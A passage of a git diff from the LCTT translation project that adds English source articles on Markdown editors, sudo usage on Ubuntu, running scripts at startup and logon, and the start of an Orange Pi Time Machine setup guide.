本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://scribblesandsnaps.com/author/dmpop/
|
||||
[1]:http://mypassport.local/
|
||||
[2]:http://mypassport:8080/wimb
|
||||
[3]:http://rclone.org/
|
||||
[4]:http://rclone.org/remote_setup/
|
||||
[5]:https://gumroad.com/l/linux-photography
|
||||
[6]:https://github.com/dmpop/wimb
|
||||
@ -0,0 +1,230 @@
|
||||
WRITE MARKDOWN WITH 8 EXCEPTIONAL OPEN SOURCE EDITORS
|
||||
============================================================
|
||||
|
||||
### Markdown
|
||||
|
||||
By way of a succinct introduction, Markdown is a lightweight plain text formatting syntax created by John Gruber together with Aaron Swartz. Markdown offers individuals “to write using an easy-to-read, easy-to-write plain text format, then convert it to structurally valid XHTML (or HTML)”. Markdown’s syntax consists of easy to remember symbols. It has a gentle learning curve; you can literally learn the Markdown syntax in the time it takes to fry some mushrooms (that’s about 10 minutes). By keeping the syntax as simple as possible, the risk of errors is minimized. Besides being a friendly syntax, it has the virtue of producing clean and valid (X)HTML output. If you have seen my HTML, you would know that’s pretty essential.
|
||||
|
||||
The main goal for the formatting syntax is to make it extremely readable. Users should be able to publish a Markdown-formatted document as plain text. Text written in Markdown has the virtue of being easy to share between computers, smart phones, and individuals. Almost all content management systems support Markdown. It’s popularity as a format for writing for the web has also led to variants being adopted by many services such as GitHub and Stack Exchange.
|
||||
|
||||
Markdown can be composed in any text editor. But I recommend an editor purposely designed for this syntax. The software featured in this roundup allows an author to write professional documents of various formats including blog posts, presentations, reports, email, slides and more. All of the applications are, of course, released under an open source license. Linux, OS X and Windows’ users are catered for.
|
||||
|
||||
* * *
|
||||
|
||||
### Remarkable
|
||||
|
||||

|
||||
|
||||
Let’s start with Remarkable. An apt name. Remarkable is a reasonably featured Markdown editor – it doesn’t have all the bells and whistles, but there’s nothing critical missing. It has a syntax like Github flavoured markdown.
|
||||
|
||||
With this editor you can write Markdown and view the changes as you make them in the live preview window. You can export your files to PDF (with a TOC) and HTML. There are multiple styles available along with extensive configuration options so you can configure it to your heart’s content.
|
||||
|
||||
Other features include:
|
||||
|
||||
* Syntax highlighting
|
||||
* GitHub Flavored Markdown support
|
||||
* MathJax support – render rich documents with advanced formatting
|
||||
* Keyboard shortcuts
|
||||
|
||||
There are easy installers available for Debian, Ubuntu, Fedora, SUSE and Arch systems.
|
||||
|
||||
Homepage: [https://remarkableapp.github.io/][4]
|
||||
License: MIT License
|
||||
|
||||
* * *
|
||||
|
||||
### Atom
|
||||
|
||||

|
||||
|
||||
Make no bones about it, Atom is a fabulous text editor. Atom consists of over 50 open source packages integrated around a minimal core. With Node.js support, and a full set of features, Atom is my preferred way to edit code. It features in our [Killer Open Source Apps][5], it is that masterly. But as a Markdown editor Atom leaves a lot to be desired – its default packages are bereft of Markdown specific features; for example, it doesn’t render equations, as illustrated in the graphic above.
|
||||
|
||||
But here lies the power of open source and one of the reasons I’m a strong advocate of openness. There are a plethora of packages, some forks, which add the missing functionality. For example, Markdown Preview Plus provides a real-time preview of markdown documents, with math rendering and live reloading. Alternatively, you might try [Markdown Preview Enhanced][6]. If you need an auto-scroll feature, there’s [markdown-scroll-sync][7]. I’m a big fan of [Markdown-Writer][8] and [markdown-pdf][9] the latter converts markdown to PDF, PNG and JPEG on the fly.
|
||||
|
||||
The approach embodies the open source mentality, allowing the user to add extensions to provide only the features needed. Reminds me of Woolworths pick ‘n’ mix sweets. A bit more effort, but the best outcome.
|
||||
|
||||
Homepage: [https://atom.io/][10]
|
||||
License: MIT License
|
||||
|
||||
* * *
|
||||
|
||||
### Haroopad
|
||||
|
||||

|
||||
|
||||
Haroopad is an excellent markdown enabled document processor for creating web-friendly documents. Author various formats of documents such as blog articles, slides, presentations, reports, and e-mail. Haroopad runs on Windows, Mac OS X, and Linux. There are Debian/Ubuntu packages, and binaries for Windows and Mac. The application uses node-webkit, CodeMirror, marked, and Twitter Bootstrap.
|
||||
|
||||
Haroo means “A Day” in Korean.
|
||||
|
||||
The feature list is rather impressive; take a look below:
|
||||
|
||||
* Themes, Skins and UI Components
|
||||
* Over 30 different themes to edit – tomorrow-night-bright and zenburn are recent additions
|
||||
* Syntax highlighting in fenced code block on editor
|
||||
* Ruby, Python, PHP, Javascript, C, HTML, CSS
|
||||
* Based on CodeMirror, a versatile text editor implemented in JavaScript for the browser
|
||||
* Live Preview themes
|
||||
* 7 themes based markdown-css
|
||||
* Syntax Highlighting
|
||||
* 112 languages & 49 styles based on highlight.js
|
||||
* Custom Theme
|
||||
* Style based on CSS (Cascading Style Sheet)
|
||||
* Presentation Mode – useful for on the spot presentations
|
||||
* Draw diagrams – flowcharts, and sequence diagrams
|
||||
* Tasklist
|
||||
* Enhanced Markdown syntax with TOC, GitHub Flavored Markdown and extensions, mathematical expressions, footnotes, tasklists, and more
|
||||
* Font Size
|
||||
* Editor and Viewer font size control using Preference Window & Shortcuts
|
||||
* Embedding Rich Media Contents
|
||||
* Video, Audio, 3D, Text, Open Graph and oEmbed
|
||||
* About 100 major internet services (YouTube, SoundCloud, Flickr …) Support
|
||||
* Drag & Drop support
|
||||
* Display Mode
|
||||
* Default (Editor:Viewer), Reverse (Viewer:Editor), Only Editor, Only Viewer (View > Mode)
|
||||
* Insert Current Date & Time
|
||||
* Various Format support (Insert > Date & Time)
|
||||
* HTML to Markdown
|
||||
* Drag & Drop your selected text on Web Browser
|
||||
* Options for markdown parsing
|
||||
* Outline View
|
||||
* Vim Key-binding for purists
|
||||
* Markdown Auto Completion
|
||||
* Export to PDF, HTML
|
||||
* Styled HTML copy to clipboard for WYSIWYG editors
|
||||
* Auto Save & Restore
|
||||
* Document state information
|
||||
* Tab or Spaces for Indentation
|
||||
* Column (Single, Two and Three) Layout View
|
||||
* Markdown Syntax Help Dialog.
|
||||
* Import and Export settings
|
||||
* Support for LaTex mathematical expressions using MathJax
|
||||
* Export documents to HTML and PDF
|
||||
* Build extensions for making your own feature
|
||||
* Effortlessly transform documents into a blog system: WordPress, Evernote and Tumblr,
|
||||
* Full screen mode – although the mode fails to hide the top menu bar or the bottom toolbar
|
||||
* Internationalization support: English, Korean, Spanish, Chinese Simplified, German, Vietnamese, Russian, Greek, Portuguese, Japanese, Italian, Indonesian, Turkish, and French
|
||||
|
||||
Homepage: [http://pad.haroopress.com/][11]
|
||||
License: GNU GPL v3
|
||||
|
||||
* * *
|
||||
|
||||
### StackEdit
|
||||
|
||||

|
||||
|
||||
StackEdit is a full-featured Markdown editor based on PageDown, the Markdown library used by Stack Overflow and the other Stack Exchange sites. Unlike the other editors in this roundup, StackEdit is a web based editor. A Chrome app is also available.
|
||||
|
||||
Features include:
|
||||
|
||||
* Real-time HTML preview with Scroll Link feature to bind editor and preview scrollbars
|
||||
* Markdown Extra/GitHub Flavored Markdown support and Prettify/Highlight.js syntax highlighting
|
||||
* LaTeX mathematical expressions using MathJax
|
||||
* WYSIWYG control buttons
|
||||
* Configurable layout
|
||||
* Theming support with different themes available
|
||||
* A la carte extensions
|
||||
* Offline editing
|
||||
* Online synchronization with Google Drive (multi-accounts) and Dropbox
|
||||
* One click publish on Blogger, Dropbox, Gist, GitHub, Google Drive, SSH server, Tumblr, and WordPress
|
||||
|
||||
Homepage: [https://stackedit.io/][12]
|
||||
License: Apache License
|
||||
|
||||
* * *
|
||||
|
||||
### MacDown
|
||||
|
||||

|
||||
|
||||
MacDown is the only editor featured in this roundup which only runs on macOS. Specifically, it requires OS X 10.8 or later. Hoedown is used internally to render Markdown into HTML which gives an edge to its performance. Hoedown is a revived fork of Sundown, it is fully standards compliant with no dependencies, good extension support, and UTF-8 aware.
|
||||
|
||||
MacDown is based on Mou, a proprietary solution designed for web developers.
|
||||
|
||||
It offers good Markdown rendering, syntax highlighting for fenced code blocks with language identifiers rendered by Prism, MathML and LaTeX rendering, GTM task lists, Jekyll front-matter, and optional advanced auto-completion. And above all, it isn’t a resource hog. Want to write Markdown on OS X? MacDown is my open source recommendation for web developers.
|
||||
|
||||
Homepage: [https://macdown.uranusjr.com/][13]
|
||||
License: MIT License
|
||||
|
||||
* * *
|
||||
|
||||
### ghostwriter
|
||||
|
||||

|
||||
|
||||
ghostwriter is a cross-platform, aesthetic, distraction-free Markdown editor. It has built-in support for the Sundown processor, but can also auto-detect Pandoc, MultiMarkdown, Discount and cmark processors. It seeks to be an unobtrusive editor.
|
||||
|
||||
ghostwriter has a good feature set which includes syntax highlighting, a full-screen mode, a focus mode, themes, spell checking with Hunspell, a live word count, live HTML preview, and custom CSS style sheets for HTML preview, drag and drop support for images, and internalization support. A Hemingway mode button disables backspace and delete keys. A new Markdown cheat sheet HUD window is a useful addition. Theme support is pretty basic, but there are some experimental themes available at this [GitHub repository][14].
|
||||
|
||||
ghostwriter is an under-rated utility. I have come to appreciate the versatility of this application more and more, in part because of its spartan interface helps the writer fully concentrate on curating content. Recommended.
|
||||
|
||||
ghostwriter is available for Linux and Windows. There is also a portable version available for Windows.
|
||||
|
||||
Homepage: [https://github.com/wereturtle/ghostwriter][15]
|
||||
License: GNU GPL v3
|
||||
|
||||
* * *
|
||||
|
||||
### Abricotine
|
||||
|
||||

|
||||
|
||||
Abricotine is a promising cross-platform open-source markdown editor built for the desktop. It is available for Linux, OS X and Windows.
|
||||
|
||||
The application supports markdown syntax combined with some Github-flavored Markdown enhancements (such as tables). It lets users preview documents directly in the text editor as opposed to a side pane.
|
||||
|
||||
The tool has a reasonable set of features including a spell checker, the ability to save documents as HTML or copy rich text to paste in your email client. You can also display a document table of content in the side pane, display syntax highlighting for code, as well as helpers, anchors and hidden characters. It is at a fairly early stage of development with some basic bugs that need fixing, but it is one to keep an eye on. There are 2 themes, with the ability to add your own.
|
||||
|
||||
Homepage: [http://abricotine.brrd.fr/][16]
|
||||
License: GNU General Public License v3 or later
|
||||
|
||||
* * *
|
||||
|
||||
### ReText
|
||||
|
||||

|
||||
|
||||
ReText is a simple but powerful editor for Markdown and reStructuredText. It gives users the power to control all output formatting. The files it works with are plain text files, however it can export to PDF, HTML and other formats. ReText is officially supported on Linux only.
|
||||
|
||||
Features include:
|
||||
|
||||
* Full screen mode
|
||||
* Live previews
|
||||
* Synchronised scrolling (for Markdown)
|
||||
* Support for math formulas
|
||||
* Spell checking
|
||||
* Page breaks
|
||||
* Export to HTML, ODT and PDF
|
||||
* Use other markup languages
|
||||
|
||||
Homepage: [https://github.com/retext-project/retext][17]
|
||||
License: GNU GPL v2 or higher
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.ossblog.org/markdown-editors/
|
||||
|
||||
作者:[Steve Emms ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.ossblog.org/author/steve/
|
||||
[1]:https://www.ossblog.org/author/steve/
|
||||
[2]:https://www.ossblog.org/markdown-editors/#comments
|
||||
[3]:https://www.ossblog.org/category/utilities/
|
||||
[4]:https://remarkableapp.github.io/
|
||||
[5]:https://www.ossblog.org/top-software/2/
|
||||
[6]:https://atom.io/packages/markdown-preview-enhanced
|
||||
[7]:https://atom.io/packages/markdown-scroll-sync
|
||||
[8]:https://atom.io/packages/markdown-writer
|
||||
[9]:https://atom.io/packages/markdown-pdf
|
||||
[10]:https://atom.io/
|
||||
[11]:http://pad.haroopress.com/
|
||||
[12]:https://stackedit.io/
|
||||
[13]:https://macdown.uranusjr.com/
|
||||
[14]:https://github.com/jggouvea/ghostwriter-themes
|
||||
[15]:https://github.com/wereturtle/ghostwriter
|
||||
[16]:http://abricotine.brrd.fr/
|
||||
[17]:https://github.com/retext-project/retext
|
||||
@ -0,0 +1,228 @@
|
||||
translating by ypingcn
|
||||
|
||||
A beginner's guide to understanding sudo on Ubuntu
|
||||
============================================================
|
||||
|
||||
### On this page
|
||||
|
||||
1. [What is sudo?][4]
|
||||
2. [Can any user use sudo?][5]
|
||||
3. [What is a sudo session?][6]
|
||||
4. [The sudo password][7]
|
||||
5. [Some important sudo command line options][8]
|
||||
1. [The -k option][1]
|
||||
2. [The -s option][2]
|
||||
3. [The -i option][3]
|
||||
6. [Conclusion][9]
|
||||
|
||||
Ever got a 'Permission denied' error while working on the Linux command line? Chances are that you were trying to perform an operation that requires root permissions. For example, the following screenshot shows the error being thrown when I was trying to copy a binary file to one of the system directories:
|
||||
|
||||
[
|
||||
|
||||
][11]
|
||||
|
||||
So what's the solution to this problem? Simple, use the **sudo** command.
|
||||
|
||||
[
|
||||
|
||||
][12]
|
||||
|
||||
The user who is running the command will be prompted for their login password. Once the correct password is entered, the operation will be performed successfully.
|
||||
|
||||
While sudo is no doubt a must-know command for any and everyone who works on the command line in Linux, there are several other related (and in-depth) details that you should know in order to use the command more responsibly and effectively. And that's exactly what we'll be discussing here in this article.
|
||||
|
||||
But before we move ahead, it's worth mentioning that all the commands and instructions mentioned in this article have been tested on Ubuntu 14.04LTS with Bash shell version 4.3.11.
|
||||
|
||||
### What is sudo?
|
||||
|
||||
The sudo command, as most of you might already know, is used to execute a command with elevated privileges (usually as root). An example of this we've already discussed in the introduction section above. However, if you want, you can use sudo to execute command as some other (non-root) user.
|
||||
|
||||
This is achieved through the -u command line option the tool provides. For example, in the example shown below, I (himanshu) tried renaming a file in some other user's (howtoforge) home directory, but got a 'permission denied' error. And then I tried the same 'mv' command with 'sudo -u howtoforge,' the command was successful:
|
||||
|
||||
[
|
||||

|
||||
][13]
|
||||
|
||||
### Can any user use sudo?
|
||||
|
||||
No. For a user to be able to use sudo, an entry corresponding to that user should be in the /etc/sudoers file. The following paragraph - taken from Ubuntu's website - should make it more clear:
|
||||
|
||||
```
|
||||
The /etc/sudoers file controls who can run what commands as what users on what machines and can also control special things such as whether you need a password for particular commands. The file is composed of aliases (basically variables) and user specifications (which control who can run what).
|
||||
```
|
||||
|
||||
If you are using Ubuntu, it's easy to make sure that a user can run the sudo command: all you have to do is to make that user account type 'administrator'. This can be done by heading to System Settings... -> User Accounts.
|
||||
|
||||
[
|
||||
|
||||
][14]
|
||||
|
||||
Unlocking the window:
|
||||
|
||||
[
|
||||
|
||||
][15]
|
||||
|
||||
Then selecting the user whose account type you want to change, and then changing the type to 'administrator'
|
||||
|
||||
[
|
||||
|
||||
][16]
|
||||
|
||||
However, if you aren't on Ubuntu, or your distribution doesn't provide this feature, you can manually edit the /etc/sudoers file to make the change. You'll be required to add the following line in that file:
|
||||
|
||||
```
|
||||
[user] ALL=(ALL:ALL) ALL
|
||||
```
|
||||
|
||||
Needless to say, [user] should be replaced by the user-name of the account you're granting the sudo privilege. An important thing worth mentioning here is that the officially suggested method of editing this file is through the **visudo** command - all you have to do is to run the following command:
|
||||
|
||||
sudo visudo
|
||||
|
||||
To give you an idea why exactly is that the case, here's an excerpt from the visudo manual:
|
||||
|
||||
```
|
||||
visudo edits the sudoers file in a safe fashion. visudo locks the sudoers file against multiple simultaneous edits, provides basic sanity checks, and checks for parse errors. If the sudoers file is currently being edited you will receive a message to try again later.
|
||||
```
|
||||
|
||||
For more information on visudo, head [here][17].
|
||||
|
||||
### What is a sudo session?
|
||||
|
||||
If you use the sudo command frequently, I am sure you'd have observed that after you successfully enter the password once, you can run multiple sudo commands without being prompted for the password. But after sometime, the sudo command asks for your password again.
|
||||
|
||||
This behavior has nothing to do with the number of sudo-powered commands you run, but instead depends on time. Yes, by default, sudo won't ask for password for 15 minutes after the user has entered it once. Post these 15 minutes, you'll be prompted for password again.
|
||||
|
||||
However, if you want, you can change this behavior. For this, open the /etc/sudoers file using the following command:
|
||||
|
||||
sudo visudo
|
||||
|
||||
And then go to the line that reads:
|
||||
|
||||
```
|
||||
Defaults env_reset
|
||||
```
|
||||
|
||||
[
|
||||

|
||||
][18]
|
||||
|
||||
and add the following variable (highlighted in bold below) at the end of the line
|
||||
|
||||
```
|
||||
Defaults env_reset,timestamp_timeout=[new-value]
|
||||
```
|
||||
|
||||
The [new-value] field should be replaced by the number of minutes you want your sudo session to last. For example, I used the value 40.
|
||||
|
||||
[
|
||||

|
||||
][19]
|
||||
|
||||
In case you want to get prompted for password every time you use the sudo command, then in that case you can assign the value '0' to this variable. And for those of you who want that their sudo session should never time out, you can assign the value '-1'.
|
||||
|
||||
Please note that using timestamp_timeout with value '-1' is strongly discouraged.
|
||||
|
||||
### The sudo password
|
||||
|
||||
As you might have observed, whenever sudo prompts you for a password and you start entering it, nothing shows up - not even asterisks that's usually the norm. While that's not a big deal in general, some users may want to have the asterisks displayed for whatever reason.
|
||||
|
||||
The good thing is that's possible and pretty easy to do. All you have to do is to change the following line in /etc/sudoers file:
|
||||
|
||||
```
|
||||
Defaults env_reset
|
||||
```
|
||||
|
||||
to
|
||||
|
||||
```
|
||||
Defaults env_reset,pwfeedback
|
||||
```
|
||||
|
||||
And save the file.
|
||||
|
||||
Now, whenever you'll type the sudo password, asterisk will show up.
|
||||
|
||||
[
|
||||
|
||||
][20]
|
||||
|
||||
### Some important sudo command line options
|
||||
|
||||
Aside from the -u command line option (which we've already discussed at the beginning of this tutorial), there are some other important sudo command line options that deserve a mention. In this section, we will discuss some of those.
|
||||
|
||||
### The -k option
|
||||
|
||||
Consider a case where-in you've just run a sudo-powered command after entering your password. Now, as you already know, the sudo session remains active for 15-mins by default. Suppose during this session, you have to give someone access to your terminal, but you don't want them to be able to use sudo. What will you do?
|
||||
|
||||
Thankfully, there exists a command line option -k that allows user to revoke sudo permission. Here's what the sudo man page has to say about this option:
|
||||
|
||||
```
|
||||
-k, --reset-timestamp
|
||||
|
||||
When used without a command, invalidates the user's cached credentials. In other words, the next time sudo is run a password will be required. This option does not require a password and was added to allow a user to revoke sudo permissions from a .logout file.
|
||||
|
||||
When used in conjunction with a command or an option that may require a password, this option will cause sudo to ignore the user's cached credentials. As a result, sudo will prompt for a password (if one is required by the security policy) and will not update the user's cached credentials.
|
||||
```
|
||||
|
||||
### The -s option
|
||||
|
||||
There might be times when you work requires you to run a bucketload of commands that need root privileges, and you don't want to enter the sudo password every now and then. Also, you don't want to tweak the sudo session timeout limit by making changes to the /etc/sudoers file.
|
||||
|
||||
In that case, you may want to use the -s command line option of the sudo command. Here's how the sudo man page explains it:
|
||||
|
||||
```
|
||||
-s, --shell
|
||||
|
||||
Run the shell specified by the SHELL environment variable if it is set or the shell specified by the invoking user's password database entry. If a command is specified, it is passed to the shell for execution via the shell's -c option. If no command is specified, an interactive shell is executed.
|
||||
```
|
||||
|
||||
So basically, what this command line option does is:
|
||||
|
||||
* Launches a new shell - as for which shell, the SHELL env variable is referred. In case $SHELL is empty, the shell defined in the /etc/passwd file is picked up.
|
||||
* If you're also passing a command name along with the -s option (for example: sudo -s whoami), then the actual command that gets executed is: sudo /bin/bash -c whoami.
|
||||
* If you aren't trying to execute any other command (meaning, you're just trying to run sudo -s) then you get an interactive shell with root privileges.
|
||||
|
||||
What's worth keeping in mind here is that the -s command line option gives you a shell with root privileges, but you don't get the root environment - it's your .bashrc that gets sourced. This means that, for example, in the new shell that sudo -s runs, executing the whoami command will still return your username, and not 'root'.
|
||||
|
||||
### The -i option
|
||||
|
||||
The -i option is similar to the -s option we just discussed. However, there are some differences. One of the key differences is that -i gives you the root environment as well, meaning your (user's) .bashrc is ignored. It's like becoming root without explicitly logging as root. What more, you don't have to enter the root user's password as well.
|
||||
|
||||
**Important**: Please note that there exists a **su** command which also lets you switch users (by default, it lets you become root). This command requires you to enter the 'root' password. To avoid this, you can also execute it with sudo ('sudo su'); in that case you'll just have to enter your login password. However, 'su' and 'sudo su' have some underlying differences - to understand them as well as know more about how 'sudo -i' compares to them, head [here][10].
|
||||
|
||||
### Conclusion
|
||||
|
||||
I hope that by now you'd have at least got the basic idea behind sudo, and how you tweak it's default behavior. Do try out the /etc/sudoers tweaks we've explained here, also go through the forum discussion (linked in the last paragraph) to get more insight about the sudo command.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/tutorial/sudo-beginners-guide/
|
||||
|
||||
作者:[Himanshu Arora][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com/tutorial/sudo-beginners-guide/
|
||||
[1]:https://www.howtoforge.com/tutorial/sudo-beginners-guide/#the-k-option
|
||||
[2]:https://www.howtoforge.com/tutorial/sudo-beginners-guide/#the-s-option
|
||||
[3]:https://www.howtoforge.com/tutorial/sudo-beginners-guide/#the-i-option
|
||||
[4]:https://www.howtoforge.com/tutorial/sudo-beginners-guide/#what-is-sudo
|
||||
[5]:https://www.howtoforge.com/tutorial/sudo-beginners-guide/#can-any-user-use-sudo
|
||||
[6]:https://www.howtoforge.com/tutorial/sudo-beginners-guide/#what-is-a-sudo-session
|
||||
[7]:https://www.howtoforge.com/tutorial/sudo-beginners-guide/#the-sudo-password
|
||||
[8]:https://www.howtoforge.com/tutorial/sudo-beginners-guide/#some-important-sudo-command-line-options
|
||||
[9]:https://www.howtoforge.com/tutorial/sudo-beginners-guide/#conclusion
|
||||
[10]:http://unix.stackexchange.com/questions/98531/difference-between-sudo-i-and-sudo-su
|
||||
[11]:https://www.howtoforge.com/images/sudo-beginners-guide/big/perm-denied-error.png
|
||||
[12]:https://www.howtoforge.com/images/sudo-beginners-guide/big/sudo-example.png
|
||||
[13]:https://www.howtoforge.com/images/sudo-beginners-guide/big/sudo-switch-user.png
|
||||
[14]:https://www.howtoforge.com/images/sudo-beginners-guide/big/sudo-user-accounts.png
|
||||
[15]:https://www.howtoforge.com/images/sudo-beginners-guide/big/sudo-user-unlock.png
|
||||
[16]:https://www.howtoforge.com/images/sudo-beginners-guide/big/sudo-admin-account.png
|
||||
[17]:https://www.sudo.ws/man/1.8.17/visudo.man.html
|
||||
[18]:https://www.howtoforge.com/images/sudo-beginners-guide/big/sudo-session-time-default.png
|
||||
[19]:https://www.howtoforge.com/images/sudo-beginners-guide/big/sudo-session-timeout.png
|
||||
[20]:https://www.howtoforge.com/images/sudo-beginners-guide/big/sudo-password.png
|
||||
@ -0,0 +1,102 @@
|
||||
申请翻译
|
||||
How to Auto Execute Commands/Scripts During Reboot or Startup
|
||||
============================================================
|
||||
|
||||
Download Your Free eBooks NOW - [10 Free Linux eBooks for Administrators][5] | [4 Free Shell Scripting eBooks][6]
|
||||
|
||||
I am always fascinated by the things going on behind the scenes when I [boot a Linux system and log on][1]. By pressing the power button on a bare metal or starting a virtual machine, you put in motion a series of events that lead to a fully-functional system – sometimes in less than a minute. The same is true when you log off and / or shutdown the system.
|
||||
|
||||
What makes this more interesting and fun is the fact that you can have the operating system execute certain actions when it boots and when you logon or logout.
|
||||
|
||||
In this distro-agnostic article we will discuss the traditional methods for accomplishing these goals in Linux.
|
||||
|
||||
Note: We will assume the use of Bash as main shell for logon and logout events. If you happen to use a different one, some of these methods may or may not work. If in doubt, refer to the documentation of your shell.
|
||||
|
||||
### Executing Linux Scripts During Reboot or Startup
|
||||
|
||||
There are two traditional methods to execute a command or run scripts during startup:
|
||||
|
||||
#### Method #1 – Use a cron Job
|
||||
|
||||
Besides the usual format (minute / hour / day of month / month / day of week) that is widely used to indicate a schedule, [cron scheduler][2] also allows the use of `@reboot`. This directive, followed by the absolute path to the script, will cause it to run when the machine boots.
|
||||
|
||||
However, there are two caveats to this approach:
|
||||
|
||||
1. a) the cron daemon must be running (which is the case under normal circumstances), and
|
||||
2. b) the script or the crontab file must include the environment variables (if any) that will be needed (refer to this StackOverflow thread for more details).
|
||||
|
||||
#### Method #2 – Use /etc/rc.d/rc.local
|
||||
|
||||
This method is valid even for systemd-based distributions. In order for this method to work, you must grant execute permissions to `/etc/rc.d/rc.local` as follows:
|
||||
|
||||
```
|
||||
# chmod +x /etc/rc.d/rc.local
|
||||
```
|
||||
|
||||
and add your script at the bottom of the file.
|
||||
|
||||
The following image shows how to run two sample scripts (`/home/gacanepa/script1.sh` and `/home/gacanepa/script2.sh`) using a cron job and rc.local, respectively, and their respective results.
|
||||
|
||||
script1.sh:
|
||||
```
|
||||
#!/bin/bash
|
||||
DATE=$(date +'%F %H:%M:%S')
|
||||
DIR=/home/gacanepa
|
||||
echo "Current date and time: $DATE" > $DIR/file1.txt
|
||||
```
|
||||
script2.sh:
|
||||
```
|
||||
#!/bin/bash
|
||||
SITE="Tecmint.com"
|
||||
DIR=/home/gacanepa
|
||||
echo "$SITE rocks... add us to your bookmarks." > $DIR/file2.txt
|
||||
```
|
||||
[
|
||||

|
||||
][3]
|
||||
|
||||
Run Linux Scripts at Startup
|
||||
|
||||
Keep in mind that both scripts must be granted execute permissions previously:
|
||||
|
||||
```
|
||||
$ chmod +x /home/gacanepa/script1.sh
|
||||
$ chmod +x /home/gacanepa/script2.sh
|
||||
```
|
||||
|
||||
### Executing Linux Scripts at Logon and Logout
|
||||
|
||||
To execute a script at logon or logout, use `~.bash_profile` and `~.bash_logout`, respectively. Most likely, you will need to create the latter file manually. Just drop a line invoking your script at the bottom of each file in the same fashion as before and you are ready to go.
|
||||
|
||||
##### Summary
|
||||
|
||||
In this article we have explained how to run script at reboot, logon, and logout. If you can think of other methods we could have included here, feel free to use the comment form below to point them out. We look forward to hearing from you!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
I am Ravi Saive, creator of TecMint. A Computer Geek and Linux Guru who loves to share tricks and tips on Internet. Most Of My Servers runs on Open Source Platform called Linux. Follow Me: Twitter, Facebook and Google+
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
|
||||
via: http://www.tecmint.com/auto-execute-linux-scripts-during-reboot-or-startup/
|
||||
|
||||
作者:[Ravi Saive ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.tecmint.com/author/admin/
|
||||
[00]:https://twitter.com/ravisaive
|
||||
[01]:https://www.facebook.com/ravi.saive
|
||||
[02]:https://plus.google.com/u/0/+RaviSaive
|
||||
|
||||
[1]:http://www.tecmint.com/linux-boot-process/
|
||||
[2]:http://www.tecmint.com/11-cron-scheduling-task-examples-in-linux/
|
||||
[3]:http://www.tecmint.com/wp-content/uploads/2017/02/Run-Linux-Commands-at-Startup.png
|
||||
[4]:http://www.tecmint.com/author/gacanepa/
|
||||
[5]:http://www.tecmint.com/10-useful-free-linux-ebooks-for-newbies-and-administrators/
|
||||
[6]:http://www.tecmint.com/free-linux-shell-scripting-books/
|
||||
147
sources/tech/20170213 Orange Pi as Time Machine Server.md
Normal file
147
sources/tech/20170213 Orange Pi as Time Machine Server.md
Normal file
@ -0,0 +1,147 @@
|
||||
beyondworld translating
|
||||
|
||||
Orange Pi as Time Machine Server
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
One of my projects has been to organize automated backups of the various computers in the house. This includes a couple Macs with some precious data on them. So, I decided to put my inexpensive [Orange Pi][3] with [Armbian][4] Linux to the test, with the goal of getting [Time Machine][5] working over the network to a USB drive attached to the pi board. That being the case, I discovered and successfully installed Netatalk.
|
||||
|
||||
